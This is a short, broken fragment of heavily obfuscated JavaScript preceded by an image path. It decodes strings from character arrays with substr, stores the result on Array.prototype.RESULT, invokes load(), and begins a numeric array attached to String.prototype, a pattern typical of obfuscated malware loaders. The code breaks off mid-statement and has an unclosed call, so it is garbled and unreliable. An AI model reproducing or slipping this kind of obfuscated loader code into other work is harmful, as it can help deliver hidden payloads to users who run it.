 if (kd3$_ == "") {
kd3$_ = hDrF04m["substr"](gr0UnD4[i], 1);
} else {
kd3$_ = kd3$_ + hDrF04m["substr"](gr0UnD4[i],
}
i = i + 1;
} while (i < gr0UnD4.length);
tmmp[j] = kd3$_;
kd3$_ = "";
}
Array.prototype.RESULT = tmmp;
[function () {
load([]);
}][0]();
};
String.prototype.x7u = [61, 8, 54, 11, 6, 45, 42, 53, 42, 11,